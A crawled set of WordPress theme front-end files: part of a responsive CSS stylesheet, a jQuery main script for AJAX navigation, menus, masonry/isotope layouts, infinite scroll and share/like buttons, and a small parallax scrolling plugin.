	.menu-container .menu > ul > li:hover > a:after, .filter-container .menu > ul > li:hover > a:after, .menu-container .filter > ul > li:hover > a:after, .filter-container .filter > ul > li:hover > a:after {
		-webkit-transform: translate3d(-50%, 17px, 0) rotate(-45deg);
		transform: translate3d(-50%, 17px, 0) rotate(-45deg);
	}
	.logo-area .logo {
		min-height: 90px;
	}
	.left-fixed-side {
		top: 20px !important;
	}
	.static-page-area {
		padding-bottom: 3.5rem;
		margin-bottom: 3.5rem;
	}
	.static-page-area h5 {
		margin-bottom: 4rem;
	}
	.blog-single-feature-image .title-article h1 {
		line-height: 4rem;
	}
}

@media (max-width: 500px) {
	.site-content-inner .bottom-single-post .social-section,
	.site-content-inner .bottom-single-post .tags-container {
		width: 100%;
		max-width: 100%;
		float: none;
	}
	.site-content-inner .bottom-single-post .tags-container .tags {
		display: inline-block;
	}
	.site-content-inner .full-width-image .bg-image blockquote {
		font-size: 2.2rem;
		line-height: 3.8rem;
	}
	.comment-container ul.comments li.comment .comment-body .comment-meta:after,
	.comment-container ul.comments li.comment .comment-body .comment-meta:before {
		content: '';
		display: table;
	}
	.comment-container ul.comments li.comment .comment-body .comment-meta:after {
		clear: both;
	}
	.instagram-area .title h2 {
		font-size: 3rem;
	}
	.wpcf7 .comment-form-inputs li {
		width: 100%;
		margin-right: 0;
	}
	.blog-articles article figure .info {
		position: relative;
		padding: 1rem;
		color: #191919;
	}
	.blog-articles article figure:hover .info {
		padding: 1rem;
	}
	.blog-articles article.has-post-thumbnail figure figcaption:before, .blog-articles article figure figcaption:after {
		display: none;
	}
	.blog-articles article figure figcaption {
		min-height: inherit;
	}
	.blog-articles article.has-post-thumbnail figure .info .read-more .line {
		background: #191919;
	}
	.blog-articles article.has-post-thumbnail figure .info .read-more .triangle:after {
		border-color: transparent transparent transparent #191919;
	}
	.blog-articles article.has-post-thumbnail figure .info h2 a,
	.blog-articles article.has-post-thumbnail figure .info .details,
	.blog-articles article.has-post-thumbnail figure .info .details a {
		color: #191919;
	}
	.comment-respond .comment-form p input[type=submit] {
		font-size: 2.6rem;
	}
	.comment-respond .comment-form .comment-form-author, .comment-respond .comment-form .comment-form-email, .comment-respond .comment-form .comment-form-url {
		width: 100%;
		margin-right: 0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://poizac.com/wp-content/themes/luisa-wp/assets/js/main.js
body_size: 19048
content:
(function($) {

<!-- ================================================== -->
<!-- =============== START FIRST LOAD PAGE ================ -->
<!-- ================================================== -->

if( stylish_main_js.ajax_load && $(window).width() > 1200 ) {
	$('body').waitForImages({
		finished: function() {
			stylish_callbacks();
			
			setTimeout(function() {
				$('.sk-spinner-mask').fadeOut(600);
			}, 600);
		},
		waitForAll: true,
	});
} else {
	stylish_callbacks();
}

<!-- ================================================== -->
<!-- =============== END FIRST LOAD PAGE ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START AJAX PAGES ================ -->
<!-- ================================================== -->

function stylish_ajax_state( link, popstate ) {
	popstate = typeof popstate !== 'undefined' ? popstate : false;
	
	$.ajax({
		url: link,
		processData: true,
		dataType: 'html',
		success: function(data) {
			$('.sk-spinner-mask').fadeIn(600);
			
			setTimeout(function(){
				if( ! popstate && typeof history.pushState != 'undefined' ) {
					history.pushState( data, 'Page', link );
				}
				document.title = $(data).filter('title').text();
				$('style').remove();
				$(data).filter('style').each(function() {
					$(this).appendTo( 'head' );
				});
				var parser = new DOMParser();
				doc = parser.parseFromString(data, "text/html");
				var docClass = doc.body.getAttribute('class');
				document.body.setAttribute( 'class', docClass );
				
				$('#page').html('');
				$('html, body').scrollTop(0);
				$('#page').html( $(data).filter('#page').html() );
				
				setTimeout(function(){
					$('body').waitForImages({
						finished: function() {
							stylish_callbacks();
							stylish_ajax_pages();
							
							setTimeout(function() {
								$('.sk-spinner-mask').fadeOut(600);
							}, 600);
						},
						waitForAll: true,
					});
				}, 600);
			}, 600);
		},
	});
}

if( stylish_main_js.ajax_load && $(window).width() >= 1200 ) {
	window.onpopstate = function(event) {
		event.preventDefault();
		event.stopPropagation();
		
		var link = $(location).attr('href');
		if( link.split('#').length == 1 ) {
			stylish_ajax_state( link, true );
		}
	}
}

function stylish_ajax_pages() {
	var current_url = $(location).attr('href');
	var home_url = stylish_main_js.home_url;
	
	$('a[href^="' + home_url + '"]').not('a[href^="' + home_url + '/wp-admin/"], a[href^="' + home_url + '/wp-content/"]').on('click', function(event) {
		event.preventDefault();
		$this = $(this);
		var link = $this.attr('href');
		if( link != current_url && link != '#' ) {
			stylish_ajax_state( link );
			
			current_url = link;
		}
	});
}

if( stylish_main_js.ajax_load && $(window).width() > 1200 ) {
	stylish_ajax_pages();
}

<!-- ================================================== -->
<!-- =============== END AJAX PAGES ================ -->
<!-- ================================================== -->


<!-- ================================================== -->
<!-- =============== START JS OPTIONS ================ -->
<!-- ================================================== -->



function afterFeatureLeft(object) {

	if( $(object).length > 0 ) {

		$(window).scroll(function() {
				
			var bsH = ( $(window).height() - $(object).height() ) / 2;
	
			var bsS = $(window).scrollTop();
	
			if (bsS > bsH) {
	
				$('.left-fixed-side').addClass('fade-in');
	
			} else {
	
				$('.left-fixed-side').removeClass('fade-in');
	
			};

		});

	};

}

function afterFeatureRight(object) {

	if( $(object).length > 0 ) {

		$('.right-fixed-side').hide();
		
//			filterShowHide( object, $(window).scrollTop() );

		$(window).scroll(function(){
				
			var bsH = ( $(window).height() - $(object).height() ) / 2;
			
			var bsS = $(window).scrollTop();

			if (bsS > bsH) {

				$('.right-fixed-side').fadeIn('fast');

			} else {

				$('.right-fixed-side').fadeOut('fast');

			};

		});

	};

}

function stylish_callbacks() {
	
$(document).ready(function($){
	
	"use strict";
	
	// Parallax
//	$('.dzsparallaxer--target').stylishParallax({
//		speed: 8,
//	});

	$('.left-fixed-side .menu-icon').click(function() {
		if( $(this).hasClass('menu-icon-clicked') ) {
			$(this).removeClass('menu-icon-clicked');
		} else {
			$(this).addClass('menu-icon-clicked');
		}
	});

	var centerPortfolioTitle = {

		alignToCenter : function(){

			jQuery('.projects-list figure h2').each(function(){

				var thisW = jQuery(this).width(),
					thisHalfW = thisW / 2,
					thisH = jQuery(this).height(),
					thisHalfH = thisH / 2,
					$this = jQuery(this);

				jQuery(this).css({

					'margin-left': -thisHalfW,
					'margin-top': -thisHalfH,
					'left': '50%'

				});

				setTimeout(function(){

					var thisW = $this.width(),
						thisHalfW = thisW / 2,
						thisH = $this.height(),
						thisHalfH = thisH / 2;

					$this.css({

						'margin-left': -thisHalfW,
						'margin-top': -thisHalfH

					});

				},500);

			});

		}

	}

	var centerMenuItems = {

		alignToCenter : function(){

			var $this = jQuery('.menu-container .menu'),
				thisH = $this.height(),
				thisHalfH = thisH / 2;

			$this.css({

				'margin-top': -thisHalfH

			});

		}

	}

	centerPortfolioTitle.alignToCenter();
	centerMenuItems.alignToCenter();

	jQuery(window).resize(function(){

		centerMenuItems.alignToCenter();

	});

	function flexsliderAiud() {
		
		if( $('.stylish-slider').length > 0 ){	
			$('.stylish-slider').flexslider({
				animation: "fade",
				direction: "horizontal",
				animationSpeed: 1000,
				animationLoop: true,
				controlNav: false,
				slideshow: false,
				useCSS: true			
			});
		}
		
		
	
	}//End flexsliderAiud

	function itemAppear() {
		$('.item-appear').on('inview', function(event, visible) {
			if (visible) {
				$(this).addClass('appeared')
			}
		});
	};

	$('.project-single-feature-image').each(function(){

		var fadeStart= 0
			,fadeUntil= 600
			,fading = $(this);

		$(window).bind('scroll', function(){

			var offset = $(document).scrollTop()
				,opacity=0;

			if( offset<=fadeStart ){

				opacity=1;

			} else if ( offset<=fadeUntil ){

				opacity=1-offset/fadeUntil;

			}

			fading.css('opacity',opacity);

		});

	});

	function projectHover() {
		jQuery(this).addClass('active');
	}

	function projectUnHover() {
		jQuery(this).removeClass('active');
	}

	jQuery('.projects-list figure').hover(projectHover,projectUnHover);

	flexsliderAiud();

	/*if ( $('.stylish-slider li.flex-active-slide .stylish-caption').hasClass('light-content') == true ) {

		$('.stylish-slider').removeClass('dark-arrow');

		$('.stylish-slider').addClass('light-arrow');

	} else {

		$('.stylish-slider').removeClass('light-arrow');

		$('.stylish-slider').addClass('dark-arrow');

	};

	$('.stylish-slider').click(function(){

		if ( $('.stylish-slider li.flex-active-slide .stylish-caption').hasClass('light-content') == true ) {

			$('.stylish-slider').removeClass('dark-arrow');

			$('.stylish-slider').addClass('light-arrow');

		} else {

			$('.stylish-slider').removeClass('light-arrow');

			$('.stylish-slider').addClass('dark-arrow');

		};

	});*/

	afterFeatureLeft('.blog-single-feature-image');

	afterFeatureLeft('.stylish-slider');

	afterFeatureLeft('.project-single-feature-image');

	afterFeatureLeft('.page-feature-image');

	afterFeatureRight('.blog-single-feature-image');

	afterFeatureRight('.stylish-slider');

	afterFeatureRight('.project-single-feature-image');

	afterFeatureRight('.page-feature-image');

	if ($('.container-page').length > 0) {

		$('.left-fixed-side , .right-fixed-side').addClass('container-page-exist');

	};

	$(window).scroll(function(){

		var wH = $(window).height();

		var aS = $(window).scrollTop();

		if (aS > wH) {

			$('.menu-button .arrow-up').addClass('active');

		} else {

			$('.menu-button .arrow-up').removeClass('active');

		};

	});

	$('.menu-container .menu-icon , .filter-container .menu-icon , .filter a').click(function(){

		$('body').removeClass('menu-is-open');

		$('body').removeClass('filter-is-open');

	});

	$('.left-fixed-side .menu-icon , .left-fixed-side .text').click(function(){

		$('body').addClass('menu-is-open');

	});

	$('.filter-icon').click(function(){

		$('body').toggleClass('filter-is-open');

	});

	$('.left-fixed-side .text').each(function(){

		var $div = $(this).clone().html('');

	  var $textArray = $(this).text().split('');

	  for (var i = 0; i < $textArray.length; i++) {
	    $('<span>').text($textArray[i]).appendTo($div);
	  }

	  $(this).replaceWith($div);
	});

	function menuArrowHover() {

		$('.left-fixed-side .vertical-letter.text').removeClass('text-appear');

		$('.left-fixed-side .vertical-letter.text.top').addClass('text-appear');

	}

	function menuArrowHover2() {

		$('.left-fixed-side .vertical-letter.text').removeClass('text-appear');

		$('.left-fixed-side .vertical-letter.text.left').addClass('text-appear');

	}

	function menuArrowHover3() {

		$('.left-fixed-side .vertical-letter.text').removeClass('text-appear');

		$('.left-fixed-side .vertical-letter.text.right').addClass('text-appear');

	}

	function menuArrowUnHover() {

		$('.left-fixed-side .vertical-letter.text').removeClass('text-appear');

		$('.left-fixed-side .vertical-letter.text.menu').addClass('text-appear');

	}

	$('.menu-button .menu').addClass('text-appear')

	$('.arrow-up').hover(menuArrowHover,menuArrowUnHover);

	$('.arrow-left').hover(menuArrowHover2,menuArrowUnHover);

	$('.arrow-right').hover(menuArrowHover3,menuArrowUnHover);

	$('.menu ul li , .filter ul li').hover(function(){

		$(this).siblings().toggleClass('no-hovered');

	});

	$('.menu ul li ul').each(function(index){

		$(this).parent().css('z-index',index + 1);

	});
	
	$('.site-content-inner .wp-caption.aligncenter img').each(function() {
		var $this = $(this);
		var width = 0;
		
		$('<img />').attr('src', $(this).attr('src')).load(function() {
			width = this.width;
			
			if( width >= 962 ) {
				$this.parent().addClass('alignstretch');
			}
		});
	});

	$('.full-width-image').each(function(index, element) {
		$(element).css("min-height", $(element).find('img').height());
		$( window ).resize(function() {
			$(element).css("min-height", $(element).find('img').height());
		});
	});

	$('.full-width-blockquote , .full-width-blockquote .blockquote').each(function(index, element) {
		$(element).css("height", $(element).find('blockquote').outerHeight());
		$( window ).resize(function() {
			$(element).css("height", $(element).find('blockquote').outerHeight());
		});
	});

	window.onload = function() {

		$('.full-width-image').each(function(index, element) {
			$(element).css("min-height", $(element).find('img').height());
			$( window ).resize(function() {
				$(element).css("min-height", $(element).find('img').height());
			});
		});

		$('.full-width-blockquote , .full-width-blockquote .blockquote').each(function(index, element) {
			$(element).css("height", $(element).find('blockquote').outerHeight());
			$( window ).resize(function() {
				$(element).css("height", $(element).find('blockquote').outerHeight());
			});
		});

	};

	itemAppear();

	$('.change-menu').on('scrollSpy:enter', function() {
		$('.menu-button').addClass('light-layout');
	});

	$('.change-menu').on('scrollSpy:exit', function() {
		$('.menu-button').removeClass('light-layout');
	});

	$('.change-menu').scrollSpy();

});

<!-- ================================================== -->
<!-- =============== END JS OPTIONS ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START FITVIDS OPTIONS ================ -->
<!-- ================================================== -->
	
$(document).ready(function(){
	
	"use strict";
	
	$("html").fitVids({ customSelector: "iframe"});
	
});

<!-- ================================================== -->
<!-- =============== END FITVIDS OPTIONS ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START ISOTOPE OPTIONS ================ -->
<!-- ================================================== -->


// Parallax
$('.dzsparallaxer--target').stylishParallax();

if( $(window).width() >= 992 ) {

var $container = $('.projects-list');
// init
$container.imagesLoaded( function() {
	var cw = '';
	if( $('.projects-list .col-sm-3').length ) {
		cw = '.projects-list .col-sm-3';
	} else {
		cw = '.projects-list .col-sm-6';
	}
	
	var $c = $container.isotope({
		// options
		itemSelector: '.work',
		// disables initial layout
		isInitLayout: false,
		masonry: {
			columnWidth: cw,
		},
	});
	
	$c.isotope( 'on', 'layoutComplete', function() {
		// Parallax
//		$('.dzsparallaxer--target').stylishParallax();
	});
	
	$('.option-set a').click(function() {
		$c.isotope({ filter: $(this).data('option-value') });
		$('.option-set .selected').removeClass('selected');
		$(this).addClass('selected');
	});
	
	$c.isotope('layout');
});

}

<!-- ================================================== -->
<!-- =============== END ISOTOPE OPTIONS ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START MASONRY OPTIONS ================ -->
<!-- ================================================== -->

if( typeof $.fn.masonry != 'undefined' && $(window).width() >= 992 ) {
	$('.blog-articles').imagesLoaded(function() {
		$('.blog-articles').masonry({
			columnWidth: '.blog-articles .hentry',
		});
	});
	
	$('.project-single-content').imagesLoaded(function() {
		$('.project-single-content .row').masonry({
			columnWidth: '.project-single-content .col-sm-6',
		});
	});
}

<!-- ================================================== -->
<!-- =============== END MASONRY OPTIONS ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START INFINITE SCROLL ================ -->
<!-- ================================================== -->

$(document).ready(function($) {
	if( typeof stylish_infinite_scroll != 'undefined' ) {
		$('.site-content-inner').infinitescroll(stylish_infinite_scroll, function(elements) {
			if('.work' == stylish_infinite_scroll.itemSelector) {
				if( $(window).width() >= 992 ) {
					$('.projects-list').imagesLoaded( function() {
						$('.projects-list').isotope( 'appended', elements );
					});
				}
				
				if( stylish_main_js.ajax_load && $(window).width() > 1200 ) {
					stylish_ajax_pages();
				}
				
				$(elements).each(function() {
					$('.dzsparallaxer--target', this).stylishParallax();
				});
				
				$(elements).on('inview', function(event, visible) {
					if (visible) {
						$(this).addClass('appeared');
					}
				});
				function projectHover() {
					jQuery(this).addClass('active');
				}

				function projectUnHover() {
					jQuery(this).removeClass('active');
				}

				jQuery('.projects-list figure').hover(projectHover,projectUnHover);

				var centerPortfolioTitle = {

					alignToCenter : function(){

						jQuery('.projects-list figure h2').each(function(){

							var thisW = jQuery(this).width(),
								thisHalfW = thisW / 2,
								thisH = jQuery(this).height(),
								thisHalfH = thisH / 2,
								$this = jQuery(this);

							jQuery(this).css({

								'margin-left': -thisHalfW,
								'margin-top': -thisHalfH,
								'left': '50%'

							});

							setTimeout(function(){

								var thisW = $this.width(),
									thisHalfW = thisW / 2,
									thisH = $this.height(),
									thisHalfH = thisH / 2;

								$this.css({

									'margin-left': -thisHalfW,
									'margin-top': -thisHalfH

								});

							},500);

						});

					}

				}

				centerPortfolioTitle.alignToCenter();

			} else {
				if( $(window).width() >= 992 ) {
					$('.blog-articles').imagesLoaded( function() {
						$('.blog-articles').masonry('appended', elements);
					});
				}
				function projectHover() {
					jQuery(this).addClass('active');
				}

				function projectUnHover() {
					jQuery(this).removeClass('active');
				}

				jQuery('.projects-list figure').hover(projectHover,projectUnHover);
			}
		});
	}
});

<!-- ================================================== -->
<!-- =============== END INFINITE SCROLL ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START SHARE BUTTONS ================ -->
<!-- ================================================== -->
$(document).ready(function() {
	$('body').click(function(){
		$('.share-button , .download-button').removeClass('active');
	});
	
	$('.share-button , .download-button').click(function(event){
		event.stopPropagation();
		$(this).addClass('active');
		$(this).siblings().removeClass('active');
	});
	
	if( $('.share-button').length ) {
	    var url = window.location.href;
	    var get_url = $('.share-button').data('url');
	
	    $.getJSON(get_url, { url: url }, function(data) {
	    	var str = stylish_main_js.shares.replace( '%s', data.count );
	        $("#totalshare").html(str);
	
	    });
    }
	
});

$(document).ready(function($){

	$('.zilla-likes').live('click',
	    function() {
    		var link = $(this);
    		if(link.hasClass('active')) return false;
		
    		var id = $(this).attr('id'),
    			postfix = link.find('.zilla-likes-postfix').text();
			
    		$.post(zilla_likes.ajaxurl, { action:'zilla-likes', likes_id:id, postfix:postfix }, function(data){
    			link.html(data).prepend('<i class="fa fa-heart"></i>').addClass('active').attr('title','You already like this.');
    		});
		
    		return false;
	});
	
	if( $('body.ajax-zilla-likes').length ) {
        $('.zilla-likes').each(function(){
    		var id = $(this).attr('id');
    		$(this).load(zilla_likes.ajaxurl, { action:'zilla-likes', post_id:id }, function(){
                $(this).prepend('<i class="fa fa-heart-o"></i>');
                if( $(this).hasClass('active') ) {
                    $(this).find('i').removeClass('fa-heart-o').addClass('fa-heart');
                }
            });
    	});
	}

    if( $('.zilla-likes').hasClass('active') ) {
        $('.zilla-likes.active > i').removeClass('fa-heart-o').addClass('fa-heart');
    }

});
<!-- ================================================== -->
<!-- =============== END SHARE BUTTONS ================ -->
<!-- ================================================== -->

$('.arrow-up').click(function(event) {
	event.preventDefault();
	$('html, body').animate({
		scrollTop: 0,
	}, 300);
});

$('.arrow-down').click(function(event) {
	event.preventDefault();
	$('html, body').animate({
		scrollTop: $('#content').offset().top,
	}, 300);
});

}

//stylish_callbacks();


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://poizac.com/wp-content/themes/luisa-wp/assets/js/stylishparallax.js
body_size: 2124
content:
(function($) {
	var defaults = {
		minWidth: 1200,
		maxWidth: 9999,
		speed   : 4,
	};
	
	// shim layer with setTimeout fallback
	window.requestAnimFrame = (function(){
	  return  window.requestAnimationFrame       ||
	          window.webkitRequestAnimationFrame ||
	          window.mozRequestAnimationFrame    ||
	          function( callback ){
	            window.setTimeout(callback, 1000 / 60);
	          };
	})();
	
	$.fn.stylishParallax = function(options) {
		var settings = $.extend(defaults, options );
		var $items = $(this);
//		var raf = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		
		if( $items.length && document.documentElement.clientWidth >= settings.minWidth && document.documentElement.clientWidth <= settings.maxWidth ) {
			$items.each(function() {
				var $this = $(this);
				var $parent = $this.parent();
				var vh = document.documentElement.clientHeight;
				var ot = $parent.offset().top;
			});
		
			var ticker = true;
			
			window.addEventListener('scroll', function() {
				if( ticker ) {
					if( requestAnimFrame ) {
						requestAnimFrame(function() {
							stylish_parallax_background( $items, settings.speed );
							ticker = true;
						});
					} else {
						setTimeout(function() {
							stylish_parallax_background( $items, settings.speed );
							ticker = true;
						}, 16);
					}
				}
				ticker = false;
			});
		}
	}
	
	// Do not call directly
	function stylish_parallax_background( $items, speed ) {
		var st = window.scrollY;
		var translateY = 0;
		$items.each(function() {
			var $this = $(this);
			speed = $this.data('speed');
			var $parent = $this.parent();
			var vh = document.documentElement.clientHeight;
			var ph = $parent.outerHeight();
			var ot = $parent.offset().top;
			if( st > Math.max( 0, ot - vh ) && st < ot + ph ) {
				translateY = st / speed;
				if( ot > vh ) {
					translateY = ( st - ot + vh ) / speed;
				}
				$this.css('transform', 'translate3d(0, ' + translateY + 'px, 0)');
			} else {
				$this.css('transform', 'translate3d(0, 0, 0)');
			}
		});
	}
})(jQuery);